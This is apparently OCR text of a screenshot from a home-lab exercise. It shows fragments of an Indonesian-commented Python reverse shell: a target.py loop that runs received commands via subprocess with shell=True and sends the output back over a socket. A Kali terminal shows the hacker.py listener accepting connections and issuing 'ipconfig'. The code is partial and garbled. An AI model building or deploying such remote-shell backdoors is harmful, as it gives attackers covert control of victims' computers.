 C:\Users\user\Desktop\VBoxFolders\target.py (VBoxFolders) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
16 continue
17
18
19 def jalankan_perintah():
20 while True:
21 perintah = menerima_perintah()
22 execute = subprocess.Popen(
23 perintah,
24 shell = True,
25 stdout = PIPE
26 stderr = PIPE
27 stdin = PIPE
28 )
29 data = execute.stdout.read() + execut
30 data = data.decode()
31 output = json.dumps(data)
32 sc.sen(output.encode())
33
[Finished in 186ms]
tabnine, Line 26, Column 17
Tab Size: 4
Python
Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:04
rambo@kali: /media/sf_VBoxFolders
File Actions Edit View Help
┌──(rambo㉿kali)-[/media/sf_VBoxFolders]
└─$ python3 hacker.py
File "/media/sf_VBoxFolders/hacker.py", line 28
data = .dumps(perintah)
^
SyntaxError: invalid syntax
┌──(rambo㉿kali)-[/media/sf_VBoxFolders]
└─$ python3 hacker.py
Menunggu koneksi ...
<socket.socket fd=4, family=AddressFamily.AF_INET, typ
e=SocketKind.SOCK_STREAM, proto=0, laddr=('192.168.218
.212', 9999), raddr=('192.168.218.136', 1915)>
Terhubung ke ('192.168.218.136', 1915)
┌──(rambo㉿kali)-[/media/sf_VBoxFolders]
└─$ python3 hacker.py
Menunggu koneksi ...
<socket.socket fd=4, family=AddressFamily.AF_INET, typ
e=SocketKind.SOCK_STREAM, proto=0, laddr=('192.168.218
.212', 9999), raddr=('192.168.218.136', 1918)>
Terhubung ke ('192.168.218.136', 1918)
rambopreter>> ipconfig
Right Ctrl